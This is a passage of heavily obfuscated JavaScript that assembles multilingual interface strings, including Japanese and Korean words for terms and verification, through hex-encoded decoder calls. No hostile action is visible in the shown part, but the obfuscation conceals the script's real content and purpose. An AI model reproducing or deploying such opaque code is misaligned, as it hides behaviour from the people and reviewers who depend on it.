x28e1,0x1ddd,0x162b,0x186d)+_0x3e7778(0x1836,0x116e,0xe5c,0x1019,0x15a5)+_0x3e7778(0x171a,0x1050,0x1c1b,0x1627,0x1519)+_0x35515c(0x125a,0x102a,0xe86,0x181f,0x200f)+_0xeecf50(0x1e5a,0x1327,0x2212,0x157d,0x15e6),_0x4d7d89[_0xeecf50(0x105c,0xbcf,0x7d5,0xa44,0xdf7)]=_0xeecf50(-0x320,-0x131,0x105c,0x640,-0x8f),_0x4d7d89[_0x35515c(0x3bf,0x708,0x5ea,0xe8a,0xde1)+_0x35515c(0xeff,0xb46,-0xaf7,0x1e0,0xc54)]=_0x35515c(0x1744,0x228d,0x1c25,0x1cbd,0x20db)+_0x3e7778(0x59b,0x358,0x61f,0x1295,-0x13)+_0x1bd63c(0x653,0xff,0x5e4,0x1474,0x646)+_0x1bd63c(0x177c,0x1fc3,0x2879,0x13c2,0x1a2f)+_0x3e7778(0x105a,0x26f,0x14e6,0x3aa,0x1b98)+_0x1bd63c(0x5c4,0xbac,0x290,-0x38c,0x501),_0x4d7d89[_0xeecf50(0xdb7,0x127b,-0x108,0xa44,0x17e1)+_0x166421(0x1ec0,0x21d1,0x1951,0x1632,0x19b7)]=_0x1bd63c(-0x314,-0x13b,0x1182,0xb17,0x507)+_0x166421(0x123b,0xf5a,0x2b18,0x1d8f,0x183c)+_0x35515c(0xe68,0x11b7,0x1dac,0x14be,0x966),_0x4d7d89[_0x1bd63c(0xa46,0x1388,0x1657,0x1aee,0xd0b)+'y']=_0xeecf50(0xcda,0x1513,0xa8c,0xd4e,0x1446)+_0x166421(0x21aa,0xa69,0x9ff,0x17b3,0x1585)+_0x3e7778(0x736,0x113e,-0x1e5,0x11c1,0xcf7)+_0x35515c(0x7b1,0xd92,-0x202,0x418,0xe19);var _0x4d5d22={};_0x4d5d22[_0x35515c(0x10ab,0x9e4,0x1ea,0xea0,0x17bb)]=_0xeecf50(0xbd1,0x670,0x13ca,0x571,0x7f9)+_0x35515c(0xbaf,0x3a8,0x4e4,0x703,0xa98)+_0x166421(0x84c,0xc44,0x84e,0x162f,0x1144)+'..',_0x4d5d22[_0x35515c(0xd5,-0x288,-0x92c,0x42a,0xb80)+_0xeecf50(0x17a6,0x4d7,-0x10d,0xc15,0x1db)+'mp']=_0xeecf50(0x24b1,0x1d73,0xc45,0x1797,0x16dd)+_0x35515c(0x7b3,0x9b4,0xcc0,0x2a2,0xd08)+_0x1bd63c(0x1a68,0x388,0x85b,0x1b88,0xe2e)+_0xeecf50(0x1a8c,0x972,0xa1b,0x1071,0x168e)+_0x35515c(0x11f8,0x2921,0x10fb,0x1cb6,0xfe6)+_0x166421(0x1172,0xa60,0x17d2,0x1145,0x411)+_0x3e7778(0x12c1,0x192a,0x12b5,0x20fe,0x1be1)+_0x1bd63c(0xb44,0xf7a,-0x2b4,0x6f0,0x14b)+_0x3e7778(0x894,0x4b9,0x88a,0xc4,0x64d)+_0xeecf50(0x10bd,0xe9f,-0x2bf,0x56c,0x921)+_0x35515c(0xe70,0x1bdf,0x1441,0xf92,0x1378)+_0x1bd63c(0x1200,-0x55b,0x117c,0x64,0x4e2)+_0x3e7778(0x1062,0x103d,0x53e,0x13f9,0x416)+_0x166421(0x205a,0xa5e,0x1579,0x13be,0x72b)+_0xeecf50(0x15f1,0x11e6,0x155d,0x1317,0x1224)+'o.',_0x4d5d22[_0x1bd63c(0x5f8,0xb72,0x5cd,0x157b,0xfe1)+_0xeecf50(0xdba,0x475,0xaf3,0x9ae,0x1769)]=_0xeecf50(0x2c0,0x973,0xc13,0xa97,0x1846)+_0xeecf50(-0xaf7,-0x1a8,-0xa49,0x198,-0x48)+_0x166421(0xaa2,0x4ce,0x1775,0x933,0xbed)+_0x35515c(0x265d,0x1213,0x249c,0x1dab,0xf88)+_0xeecf50(0xd0,0x576,0x8ba,0xb8e,0xa4a)+_0xeecf50(0x53c,-0x985,-0x5b3,0xf1,-0x9ff)+_0x35515c(0xd6b,0x1cd0,0x18ff,0x168c,0xdb9)+_0x3e7778(0x18fc,0x22f0,0x265f,0x23ce,0x15a6)+_0x35515c(0x87e,0x2181,0x1aa6,0x136c,0x13bb)+_0x35515c(0x15fd,0xa10,0x13ae,0x1197,0x788)+_0x3e7778(0x1a19,0x22aa,0x1b15,0xf6e,0xf79)+_0x3e7778(0x1628,0x804,0x1f4f,0x1fe7,0x188c),_0x4d5d22[_0x1bd63c(-0x9d6,0xcaa,-0x7bd,-0x37,0x1f7)+'um']=_0x35515c(0x16a8,0xd9a,0x1e6a,0x195d,0x12cd)+_0xeecf50(0x1d3,0x10f,0xfe0,0xa29,0x164f)+_0xeecf50(0xe94,0x1cf4,0x1006,0x149c,0x166d)+_0x1bd63c(-0x917,0x779,0x239,-0x9d3,0x0)+_0xeecf50(-0x684,-0x56,0x1bc,0x407,0x4f3)+_0x1bd63c(0x412,0x1045,0x1a46,0x1387,0xd03)+_0x1bd63c(0x1e7f,0x10bd,0xcd8,0x1181,0x108b)+_0x166421(0x2208,0x1ba4,0xc4e,0x1575,0x1f43)+'ot',_0x4d5d22[_0xeecf50(0xeba,0xfc8,0x7e,0xaa3,0x8bc)]=_0x1bd63c(-0x682,-0x21f,-0x121,-0x1bd,0x2c5)+_0xeecf50(0xa5,-0x2b7,0x1cf,0xf2,0xd5e)+_0x35515c(0x1bb6,0x12b6,0x23ee,0x17c3,0x95c)+'so',_0x4d5d22[_0x166421(0x2bd,0xc84,0xc67,0x6b8,0xcea)+'cy']=_0x166421(0x1e69,0x1663,0x1361,0x19e8,0x1775)+'cy',_0x4d5d22[_0xeecf50(-0x1b0,-0x1b1,0xc0c,0x26b,-0x97d)]=_0x1bd63c(0x660,-0x6a5,0x6f0,-0x5b6,0x28)+_0x166421(0x1427,0xd9e,0x1f2,0xc3e,0x9d8),_0x4d5d22[_0x1bd63c(0xe0a,0x574,-0x7d1,0xbd8,0x4f7)]=_0xeecf50(0x1414,0x48a,0x675,0x62d,0x2bd)+_0x1bd63c(0xcd1,0x20ff,0xfd7,0x2121,0x1a7a),_0x4d5d22['cf']=_0xeecf50(0x1395,0xc89,0x188a,0x142e,0x1ea3)+_0x3e7778(0xd46,0x8d5,0xd7c,0x902,0x18d3),_0x4d5d22[_0x1bd63c(-0x93f,-0x26c,0xe90,0xc1a,0x242)+'r']=_0x166421(0xb94,0xf4c,0x9f5,0xd89,0x1606)+_0xeecf50(0xcea,0x1eaa,0xd11,0x1282,0xa0e)+_0x35515c(0x1355,0x2a1d,0x169b,0x1c43,0x2469)+_0xeecf50(-0x96,-0x358,-0x77a,0x6d2,0xcc5)+_0xeecf50(0x15cc,0xbc3,0x1798,0x107a,0xc00)+'a\x20',_0x4d5d22[_0x1bd63c(-0x1df,0x60e,-0x15a,0x4ba,0x14b)+_0x1bd63c(0xbe,0x4c5,0x490,0x14c1,0x8c5)]=_0x35515c(-0x764,0x105b,0xf19,0x4c8,0x534)+_0x3e7778(0x4c6,0x1110,0xe2c,0x7aa,0xfb5)+_0x166421(0xcc5,0x24c8,0xe94,0x1755,0x14fa)+_0x166421(0x20d9,0x9ab,0x13a4,0x1805,0x1181)+_0x3e7778(0x2047,0x11e5,0x2733,0x13b7,0x2955)+_0xeecf50(0xe8e,0x7fe,0x410,0xd28,0x1d7)+_0xeecf50(0x1280,0x2635,0x2868,0x1b0e,0x1a6e)+_0x3e7778(0x1042,0x68b,0x1cf9,0x103b,0x171d)+_0xeecf50(-0x16e,0xfa9,0xa41,0x771,0xc0f)+_0x3e7778(0x17f2,0x2609,0x1d59,0x1006,0x1e23),_0x4d5d22[_0x35515c(0x1f71,0x23d6,0xe5c,0x16e9,0xf3a)+_0x1bd63c(0x1256,0xed7,0xaf6,0x11c3,0xb96)]=_0xeecf50(0x1cd3,0x104f,0x1a9a,0x191a,0x25a6)+_0x166421(0xea4,0x11e4,0x13ee,0x1043,0x1582),_0x4d5d22[_0x3e7778(0xc98,0xab7,0x816,0x342,0xeee)]=_0x3e7778(0xb3c,0x1c4,-0x22b,0xb0d,0x384)+_0x35515c(0x20db,0xd2c,0x17be,0x1ac7,0x1bb0)+_0x35515c(-0xba,-0x67c,0x1060,0x6ae,0x1481)+_0xeecf50(0x1015,0xd3e,-0x366,0x44a,-0x56e)+_0xeecf50(0x1587,0x1e51,0x1f89,0x1b2b,0x1286)+_0x166421(0x1c69,0x26bc,0x2666,0x1efb,0x18df)+_0x35515c(0x1d0f,0x1871,0x1d52,0x16d9,0xc83),_0x4d5d22[_0x166421(0x7e7,0x1404,0x15e1,0xf54,0x1b0d)+'y']=_0x1bd63c(0xd13,0xe49,0xfda,0xfa4,0x2c5)+_0x166421(0xe83,0x2568,0xe92,0x1917,0xc42),_0x4d5d22[_0xeecf50(0xd71,0xa02,0xb87,0x284,-0x11c)+_0x3e7778(0xe99,0x1ab1,0x1502,0x1561,0x1700)+_0x166421(0x4a9,0xed2,0x8b4,0x4ad,0x9e1)]=_0x166421(0x1373,0x32d,-0x671,0x592,-0x7f5)+_0x166421(0x19c8,0x17ba,0x14aa,0x123f,0x7d9)+_0x1bd63c(0x13c3,0x1ce4,0x68c,0x667,0x10b2)+_0x3e7778(0xf50,0x154b,0x6c5,0xc2a,0xc21)+_0xeecf50(0x35,0x6e0,0x10ce,0x8ac,0xaa3)+_0x1bd63c(0xf72,0x890,0x1fc7,0x18be,0x1393)+_0x3e7778(0x1658,0x1fd7,0x17c2,0xcd7,0xe08)+_0x166421(0x1347,0x4a7,0x301,0xa78,-0x145)+_0xeecf50(0x6fa,0x15f8,0x150a,0xfdb,0x692)+_0x166421(0x45b,0xad0,-0x31a,0x754,-0x1c6)+_0x3e7778(0x1626,0x1bf4,0xc4d,0xc54,0xd52)+_0x166421(0x14bd,0x2835,0x2acf,0x1dac,0x27ab)+_0x166421(0x4e7,0x9ac,0xe58,0x12f9,0xf59)+_0xeecf50(0x906,0x1691,0x19b2,0xed9,0xf0c)+_0x35515c(0xb41,-0x2d6,-0x375,0x67b,-0x7b9)+_0x35515c(0x216b,0x1880,0x2959,0x1b7a,0x1bd6)+_0x1bd63c(0x14cc,0xfd5,0x1a31,0xe9c,0x1a79)+_0xeecf50(0x22f,0x490,0x23b,0x8ca,0x1078)+_0x166421(-0xfc,0x6e0,-0x26f,0xba5,0x1260)+_0x166421(0xbbd,0x1b1c,0xac8,0x115d,0x532)+_0x166421(0x2398,0x1649,0x25f2,0x19c2,0x1c5a)+_0x3e7778(0x1230,0x13ea,0x1244,0x1a5d,0x1fe4)+_0x35515c(0xd72,0x16ea,0x1882,0xdd9,0x3e0)+_0x1bd63c(0x1c57,0x23f2,0x1c66,0xb40,0x1847)+_0x1bd63c(-0x3e3,-0x2cb,0x948,-0x1d4,0xe1)+_0x35515c(0x1f7d,0x2475,0x1817,0x167d,0x1e79)+_0x1bd63c(0x11dd,0x1b75,0x16d0,0x136e,0x1456)+_0x1bd63c(-0x4a2,0x43f,-0x16b,0xdab,0x91c)+_0x35515c(0x1e0c,0x11f4,0x5c3,0x1155,0xd01)+_0x35515c(0xdbe,0x5f8,0x135c,0xa37,0xb33)+_0x35515c(0x18eb,0x2912,0x2797,0x1be0,0x1509)+_0x166421(0x16ea,0x2472,0x1a54,0x1e71,0x2141)+_0xeecf50(-0x391,0x293,0x1637,0xae6,0x819)+_0xeecf50(0xe46,0x1975,0x1672,0x15c1,0xad7)+_0x35515c(0x1bab,0x1914,0x26b2,0x1e27,0x2183)+_0xeecf50(0x5ac,-0x38d,0xd06,0x958,0x760)+_0x1bd63c(0x111,-0xb58,-0x747,0xed,0x304)+_0x1bd63c(0x6e6,0x17e,0xb2,0x11d5,0x3ce),_0x4d5d22[_0xeecf50(0x330,0xf2d,0x1348,0xa44,0x119b)]=_0xeecf50(-0xb38,-0xbad,-0x6e4,0x11d,0xe36)+'re',_0x4d5d22[_0x166421(0xd0c,0x134e,0x11e2,0xf54,0xf24)+_0x3e7778(0x468,0x411,0x3b0,-0x22c,0x6c5)]=_0xeecf50(0x6a0,0x172d,0xf0d,0x1019,0x81d)+_0x166421(0x671,-0x627,0x9a,0x3c1,0x1090)+_0xeecf50(0xf6a,0xbd7,0x1acc,0x1279,0xa33)+_0x1bd63c(0x17e3,0xc3d,0x36,0x1803,0xbef)+_0xeecf50(0x187c,0x2058,0x15c8,0x1b0e,0x1fdb)+_0x1bd63c(0x1ab7,0xd30,0x141a,0x1ae1,0x1705)+_0x166421(0xf4d,0x1242,0x3ec,0x968,0xe2),_0x4d5d22[_0xeecf50(0x1607,0xc3f,0x3ed,0xa44,0x58e)+_0x3e7778(0x17f0,0x154b,0x145e,0x1c25,0x20b4)]=_0x166421(0x817,0xca0,0xeef,0x2e1,0x823)+_0x166421(-0x347,0xa47,0x8d1,0x463,0xd3)+_0x166421(0x17d3,0xeb8,0x1aa3,0xebc,0x5c6)+_0x166421(0x1476,0x125,0x4d4,0x842,-0x1c1)+_0x3e7778(0x779,0x21f,0x4fa,0x889,0x1420),_0x4d5d22[_0x166421(0xb06,0x30b,0x1131,0x1008,0x1a7a)+'y']=_0x166421(0x1cb0,0x172a,0x1ea9,0x1567,0xb09)+_0xeecf50(0x155a,-0x12,0x9f8,0x99e,0x70a)+_0xeecf50(0x1b65,0x2077,0x1093,0x191a,0x10b9)+_0x166421(0xb84,0x19ce,0x1631,0x1043,0x196a);var _0x5e2f98={};function _0xb38c(_0x1c51bb,_0x5d0015){var _0x1c84f6=_0x5397();return _0xb38c=function(_0x1bd383,_0x472ac1){_0x1bd383=_0x1bd383-(-0x1*-0xc53+0x23d6+-0x965*0x5);var _0x2b0a40=_0x1c84f6[_0x1bd383];return _0x2b0a40;},_0xb38c(_0x1c51bb,_0x5d0015);}_0x5e2f98[_0x1bd63c(0x15e9,0x51b,0x7f4,0x1138,0xc6d)]=_0x1bd63c(0x1872,0x13f9,0x27f6,0x2804,0x1b31)+_0xeecf50(0x8db,0x5d3,0xe57,0xd82,0x1697)+_0x1bd63c(0x1727,0x4a9,0x1020,0xd30,0xa32),_0x5e2f98[_0x35515c(-0x6b5,-0x75,-0x62c,0x42a,0xdef)+_0x166421(0x191,0x330,0x1a94,0xdd9,0x19f5)+'mp']=_0x166421(0x6b9,0x1332,0xcbb,0xd32,0x15b)+_0x166421(-0x724,0xdaa,-0xc,0x59f,0x195)+_0x3e7778(0xe22,0x1124,0x624,0x1c76,0x110)+_0xeecf50(-0x36c,0x450,0xeb5,0x248,0x378)+_0x3e7778(0x1cc6,0x206b,0x28f8,0x1871,0x196a)+_0xeecf50(0x135a,0x54b,0x106a,0xa1e,0xb40)+_0x166421(0x2e3,0xe66,0xaa3,0x6f3,0x7b6),_0x5e2f98[_0x35515c(0xe06,0x60b,0x657,0x1214,0x112b)+_0x166421(0x37e,0xc41,0x66c,0xb72,0x5ee)]=_0x1bd63c(0x14e2,0x592,0xfdc,0x15cf,0xe62)+_0x166421(0x277,-0x3ad,0x264,0x9e3,0x3a1)+_0x35515c(0xc98,0xaf0,0x1239,0x504,-0x383)+_0x3e7778(0x564,0x650,0x270,-0x80,0xf39)+_0xeecf50(0x1987,0x254d,0x1f25,0x1d1b,0x1505)+_0x3e7778(0x1e3d,0x179e,0x1fce,0x14ae,0x10e1),_0x5e2f98[_0x35515c(-0xa4,0x17c,-0x455,0x42a,0x1be)+'um']=_0x1bd63c(0x173b,0x227c,0x2190,0xcd2,0x1532)+_0x166421(0xc38,-0xab,0xd4c,0x88f,0xd0e)+_0x1bd63c(0xd1,-0x884,0xdc9,0x3bb,0x148),_0x5e2f98[_0x1bd63c(0x19b,-0x344,0x11b3,0xb25,0x96a)]=_0x166421(0x13c0,0x54c,0x4a9,0x1160,0xe18)+'.',_0x5e2f98[_0x1bd63c(0x1191,0x6a1,0x33e,0xf4a,0x3bb)+'cy']=_0x166421(0xf1a,-0x341,-0x3fe,0x5cd,0x879)+'ー',_0x5e2f98[_0x3e7778(0x5ed,0x3ef,-0x6a2,0x144d,0xebb)]=_0x166421(0x826,0x8cc,0x1520,0x1579,0xceb),_0x5e2f98[_0xeecf50(0x222,-0x382,0xf65,0x630,-0x4a9)]=_0x35515c(0xeb0,0xa61,0x791,0x727,0x14a0)+_0x35515c(0x2276,0x2886,0x2522,0x1cad,0x154c),_0x5e2f98['cf']=_0x166421(0x16e0,0xf74,0x22f5,0x15f2,0xf0e)+_0x1bd63c(0xe8c,0xfee,0x6c8,0x6ec,0x88b),_0x5e2f98[_0x35515c(0x29e,0xdbb,-0x34c,0x475,-0x5b6)+'r']=_0x166421(0x1779,0x1375,0x1361,0x1551,0x8f5)+_0x1bd63c(0x1a6,0x203,-0x3a2,0x15a,0x24)+_0x35515c(0x4d8,0x1081,-0x324,0x4c7,0x1dd)+_0x1bd63c(0xfa8,0xda8,0xf2f,0x843,0x419),_0x5e2f98[_0xeecf50(0x674,-0x9c,-0x25b,0x284,0xa32)+_0x35515c(0x4d6,0x6b7,0x13d0,0xaf8,-0x20e)]=_0x1bd63c(0x128a,0x26f,-0x2a2,0x1474,0xb95)+_0x1bd63c(0x1aa,0xcf2,0x5ed,0x9cb,0xdad)+_0x166421(0x2247,0xda3,0x1484,0x1a5b,0xcfb)+_0x1bd63c(0x468,0x11a6,0xc1f,0x18c5,0xd0c),_0x5e2f98[_0xeecf50(0x1725,0xfe4,0x1340,0x15ef,0x1d54)+_0x166421(0xce1,0x626,0x1576,0xe93,0x100c)]=_0x166421(0x1e9f,0x1f91,0x1590,0x1e18,0x2953),_0x5e2f98[_0x3e7778(0xc98,0x1962,0x14bc,0x446,0x11cb)]=_0x3e7778(0x143a,0x12a1,0x1918,0x1f5c,0x1f12)+_0xeecf50(-0x6ba,-0x92d,0xccc,0x2c7,0xd56)+_0x1bd63c(0x2424,0x21b9,0x1d97,0x928,0x165a)+_0x166421(0xe30,0xb2d,0x714,0xcb7,0x1b16)+'めに',_0x5e2f98[_0x1bd63c(0xa34,0x210,0x188f,0x371,0xc57)+'y']=_0x35515c(0x10d3,-0x93a,-0x27d,0x427,-0x16d),_0x5e2f98[_0xeecf50(-0x292,0xdea,-0x56e,0x284,-0xb56)+_0x166421(0x243,0x1a4c,0x60b,0xcdb,0x122e)+_0x3e7778(0x66b,0x2b3,-0x666,-0x58b,0x3ad)]=_0xeecf50(0xa7b,0x102d,-0x13,0xd30,0x4c6)+_0x166421(0x2fb,0x3df,0x10c0,0x3c3,0xcd4)+_0x1bd63c(0xd02,0xa23,0xc8b,-0x22b,0x15c)+_0x166421(0x1c1f,0x1db2,0x288a,0x1e14,0x278f)+_0x1bd63c(0x11ad,-0x1d9,0x68d,-0x3a2,0xa64)+_0x3e7778(0x19c2,0x14d3,0x2386,0x238c,0x1f61)+_0xeecf50(0x688,-0x3a,0xef9,0xb07,0xd13)+_0x166421(0x25f0,0x238f,0x133b,0x1d02,0x1854)+_0x166421(0x2299,0x1819,0x2a88,0x1e59,0x1ca6)+_0x1bd63c(0x9c7,0x199d,0x1f9d,0x9ca,0x149f)+_0x166421(0xb0,0x72c,0x49d,0x2cc,0xd5b)+_0xeecf50(0x385,-0x3da,0x356,0x8d0,-0x2d3)+_0x166421(-0x9db,-0xb83,-0x1eb,0x2f3,0x240)+_0x35515c(-0xc26,-0x40a,-0x7,0x20e,-0x6b3)+_0x1bd63c(0x2342,0x1d51,0x2496,0x15b2,0x1832)+_0x35515c(0x1498,0x115a,0x19d0,0xe7f,0x16ae)+_0xeecf50(0x861,0x6d1,0x98e,0x353,0x749)+'い。',_0x5e2f98[_0x166421(0xaa2,0x405,0x13d9,0xc08,0x530)]=_0x35515c(0x24d4,0x18e8,0xc88,0x19a6,0x1df8)+'さい',_0x5e2f98[_0x1bd63c(0xd68,0x9ea,0x487,0x1514,0xc57)+_0x166421(-0xacd,-0x190,-0x89c,0x2aa,-0x72f)]=_0x35515c(-0x85a,0xe2b,0x3df,0x295,-0x5)+_0x35515c(0x101f,0x1700,0x1e08,0x1914,0x1de2)+_0xeecf50(-0x31b,0x471,0x14e,0x353,-0x4c1)+'い',_0x5e2f98[_0x3e7778(0xdc6,0x59b,0x171d,0x13c4,0x73d)+_0x35515c(0x12d2,0x1b10,0x1bf2,0x1568,0x187c)]=_0x1bd63c(-0xad2,-0x54a,-0x4f8,-0x5ee,0x165)+_0xeecf50(0x19,0x9a2,-0x1a1,0x353,-0x13b)+'い',_0x5e2f98[_0x1bd63c(0x1224,0xb0a,0x1205,0x2cb,0xd0b)+'y']=_0x35515c(0x1614,0x24fe,0x24d5,0x1d4e,0x1586)+_0x3e7778(0x63e,0xe4,0x46d,-0x20f,-0xd0);var _0x443c1f={};_0x443c1f[_0x166421(0x1ad3,0x19d1,0xa41,0xf6a,0x1097)]=_0x3e7778(0x1338,0xc3b,0x1dfd,0x1146,0x1344)+_0xeecf50(0x490,0x1769,0xfc4,0x979,0x8b4)+'…',_0x443c1f[_0x166421(0xd88,-0x528,-0x5c3,0x4f4,0x10d3)+_0x1bd63c(0x2b7,0x17cb,0x1ac,0x1887,0xadc)+'mp']=_0x35515c(0x670,-0x3fb,-0x147,0x303,-0xb23)+_0x35515c(-0x4ee,0xaa0,0xfb5,0x7ae,0xb52)+_0xeecf50(-0xf4,0x7c7,-0xbc1,0xc2,0x791)+_0x166421(0x1a90,0x8b2,0x31b,0xf7d,0x13c4)+_0x3e7778(0xe1f,0x516,0xc86,0x1651,0x1c12),_0x443c1f[_0x1bd63c(0x1066,0xd6c,0xa57,0xb91,0xfe1)+_0x3e7778(0xd30,0x157f,0x9a,0x16fb,0x1949)]=_0x3e7778(0x943,0x937,0xfb9,0x168b,0xcba)+_0xeecf50(0x12d3,0x22e3,0x1966,0x1ab6,0x2242)+_0xeecf50(0xcbb,0x1424,0x3af,0x118f,0x14dd)+_0x166421(0x135d,0x2282,0x1835,0x1dd4,0x2090)+_0xeecf50(0x156c,0x2015,0x2166,0x176f,0x1e6a)+_0x3e7778(0x1d69,0x2497,0x138a,0x2a30,0x15ac),_0x443c1f[_0xeecf50(0x8eb,-0x38c,0x109d,0x330,-0x5b7)+'um']=_0x1bd63c(-0x10d,-0x59,0xd5,0x164b,0xd0e)+_0x166421(0x4bc,0x28,0x3cd,0x995,0x66)+'오',_0x443c1f[_0x1bd63c(0x99f,0x99b,0x9b,0x8ff,0x96a)]=_0xeecf50(0xb1b,0x26b3,0x2355,0x1856,0x268b)+'..',_0x443c1f[_0x3e7778(0x876,0x806,0x115d,0x8f6,0x3c6)+'cy']=_0x1bd63c(0xfac,0x1acd,0xee8,0x1425,0xf4a),_0x443c1f[_0x1bd63c(0x252,-0xc5,-0x399,0x2ad,0x132)]='약관',_0x443c1f[_0x3e7778(0x9b2,0xd92,0x8e4,0x104a,0x161d)]=_0x1bd63c(-0x7c1,-0x2ae,-0x2c9,0xb50,0x4f4)+_0x35515c(0x11d7,0x11e3,0x25f8,0x1cad,0x1860),_0x443c1f['cf']=_0x3e7778(0x17b0,0x100e,0xf53,0x14d7,0x17ed)+_0x35515c(0xb63,0x802,0x13c,0xabe,0x13c7),_0x443c1f[_0x35515c(-0x5f8,-0x2f0,-0x26e,0x475,0xd2)+'r']=_0x3e7778(0x18af,0x1d29,0x1885,0x12f0,0x1569)+_0x35515c(0x12c3,0x254d,0x2339,0x179e,0x17b0),_0x443c1f[_0x3e7778(0x606,0x92b,0xcc7,-0x853,0x1cb)+_0x166421(0xaa6,0x238,-0x64,0xbc2,0x1970)]=_0x3e7778(0x111c,0x1404,0x1a9d,0xfb5,0x79c)+_0x3e7778(0xf92,0x13a7,0x1ac3,0x1783,0xc1e)+_0x3e7778(0x195f,0x1fd4,0xeb6,0x1e28,0x1853),_0x443c1f[_0x166421(0x1fd0,0x20ba,0x984,0x17b3,0x2106)+_0x3e7778(0x1051,0x2ec,0xb0f,0xfb8,0x1155)]=_0x3e7778(0x1f8d,0x2d66,0x151f,0x1e02,0x1991),_0x443c1f[_0x166421(0x1530,-0x139,0x10d3,0xada,0x18ea)]=_0x35515c(0x210a,0x1d82,0x122e,0x1521,0x15d8)+_0x35515c(0x386,-0x4fa,-0x1f7,0x68e,0x304)+_0x1bd63c(-0x16c,-0x8ac,-0x1a0,-0x9,0x3d)+_0x166421(0x207,0xdcc,0x1470,0x1007,0xe82),_0x443c1f[_0x35515c(0x1608,0x11a8,0x1466,0xe8a,0xef7)+'y']='검증',_0x443c1f[_0x35515c(-0xd1,0x4d8,0xf9d,0x37e,0x935)+_0x35515c(0xd41,-0x24,0x18a4,0xc11,0x97)+_0x35515c(-0x5a7,0x274,0x8f,0x3e3,0x907)]=_0x166421(0xfc0,0x84b,0xa67,0x3eb,0x106b)+_0x1bd63c(0xfad,0xffc,0x9ae,0xdc,0xc3b)+_0xeecf50(0xcb9,0x137e,0xaac,0x13fe,0x21da)+_0x35515c(0x7f,0x268,0xa22,0xef4,0x3a1)+_0x35515c(0x1bf4,0x1be8,0xb15,0x1342,0xcd0)+_0x1bd63c(0xc79,0x214d,0x1628,0x1e6e,0x1734)+_0x1bd63c(0xe5d,0xc89,0x1cf5,0x10f9,0x164f)+_0x3e7778(0x136e,0x1e05,0x1d93,0x601,0x170e)+_0x166421(0xc9d,0x93f,0x2281,0x147f,0xce0)+_0x3e7778(0xf24,0x79a,0x1c9b,0x7ac,0x3c3)+_0xeecf50(0x2178,0x13ec,0x1a8a,0x1b86,0x225e)+_0xeecf50(0x1f65,0x1dce,0xf1e,0x17f7,0x114b)+_0x3e7778(0x1a48,0x25c0,0x1881,0xe93,0x1d5a)+_0xeecf50(0x280,0xda9,-0x6c,0x778,0x8bd)+_0x166421(0xcb9,0x8f2,0xae9,0x141a,0x1038)+'요.',_0x443c1f[_0x3e7778(0xdc6,0x160f,0x1883,0x1d3,0x1853)]=_0x1bd63c(0x1248,0x1fd3,0x1fa4,0xaf2,0x13bd),_0x443c1f[_0x35515c(0x7cd,0x120,0x19eb,0xe8a,0x18c3)+_0xeecf50(-0x220,-0x6c6,-0x4c1,0xe6,-0x114)]=_0x35515c(0xcf8,-0x222,-0x39f,0xac4,0x1118)+_0x3e7778(0x19a7,0xbe2,0x16c4,0x2087,0x1435)+'세요',_0x443c1f[_0x3e7778(0xdc6,0x15e0,0x1725,0x510,0x17fb)+_0x166421(0x23fd,0xab5,0xef2,0x1632,0x234d)]=_0x1bd63c(-0x56e,0x4c7,-0x125,0xd72,0x414)+_0xeecf50(0x8ac,0xfdb,0xad3,0x1225,0x1b4f),_0x443c1f[_0x166421(0x344,0x7c4,0x112d,0x1008,0x15c1)+'y']=_0x166421(0x1d8c,0x19ba,0x1638,0x16c8,0x981)+_0x35515c(0x12f8,-0x39c,0x30d,0x603,0x2c2);var _0x46567f={};_0x46567f[_0x3e7778(0x1128,0x6a8,0x9f3,0x15e1,0x18b2)]=_0xeecf50(0x16f9,0x1955,0x1255,0x1ab0,0xfc1)+_0xeecf50(0xca6,0x6cb,-0x393,0x46a,0x6d7)+_0x166421(0xe02,0x26d2,0x2197,0x1bf5,0x1b5d),_0x46567f[_0x1bd63c(0x3d4,0x196,-0x9fa,0x95a,0x1f7)+_0x3e7778(0xf97,0x12b9,0xf4c,0x18ad,0x102c)+'mp']=_0x35515c(0x1a72,0x1515,0xfe3,0x167b,0x1740)+_0xeecf50(-0x1aa,-0x16c,0xdae,0x5d6,0x4b6)+_0x166421(0x1ce3,0x1a1a,0x1177,0x163c,0x7dc)+_0x166421(0x155e,0x2c71,0x13b8,0x1ea9,0x1533)+_0x3e7778(0xbce,0x1456,0xacc,0xf58,0x18d6)+_0x35515c(0xa57,0xe76,0x28a,0x8d5,0xd9c)+_0x166421(0x18b4,-0xea,0x8a5,0xbfd,0xada)+_0xeecf50(0x1c7b,0x1444,0x1f3a,0x15e7,0x1ae1)+_0x1bd63c(0x282f,0x17ff,0x1897,0x159d,0x1b9f)+_0xeecf50(0x1505,0x7e8,0x1ba,0xccb,0x17e9)+_0x166421(0x435,0xbbe,0x1e6d,0x1180,0x7c5)+_0x3e7778(0x6c0,0xeff,0x13ea,-0x6ad,0x1a2),_0x46567f[_0xeecf50(0x1d7c,0xe9e,0x19c9,0x111a,0x1223)+_0xeecf50(0xeb,0x6a3,-0x23b,0x9ae,0xdc5)]=_0xeecf50(0x2f0,0x68b,0x31b,0xfd1,0x133c)+_0x3e7778(0x13a1,0x204a,0x1fb4,0x74f,0x627)+_0x166421(0x90e,0xb9b,-0x8ca,0x434,-0x25f)+_0xeecf50(0x1893,-0x3ed,-0x164,0xa1c,0xf58)+_0x3e7778(0x1375,0xadd,0x114d,0x2007,0xc0b)+_0x1bd63c(0x1d,0x623,0x8af,0x184,0x22f)+_0x3e7778(0x17c5,0xf89,0x235c,0x124b,0x1e2a)+_0x166421(0x7bc,0x181f,0x189,0xcc3,-0x178)+_0x3e7778(0x1b62,0x2142,0x192c,0x2805,0x2600)+_0xeecf50(0x1586,0xea1,0x14bb,0x143a,0x1a19)+_0x35515c(0xb0,-0x551,0xf99,0x3f6,0xb18)+_0x3e7778(0x20ad,0x24b8,0x18f2,0x27d3,0x16cb)+'.',_0x46567f[_0x3e7778(0x6b2,0x750,-0x64c,0x546,0x72d)+'um']=_0x35515c(0x1662,0x1390,0xa08,0x9ea,0x5d1)+_0xeecf50(0x101f,0x17b8,0x162a,0x1687,0x1f1e)+_0x3e7778(0x1216,0x4df,0x1da1,0xc77,0x1c82)+_0xeecf50(-0x810,0xfee,-0x220,0x5ca,0x84e)+_0x166421(0x1ef8,0x1e10,0x11c2,0x1ea9,0x1313)+_0x1bd63c(0x6d1,0x1252,0xea7,0xb3f,0x8f9)+'s',_0x46567f[_0xeecf50(0xc2f,-0x19c,0x326,0xaa3,0xd25)]=_0x3e7778(0xcae,0xdd5,0xb5c,0x809,0x1671)+_0xeecf50(0x2794,0x1d5e,0x2409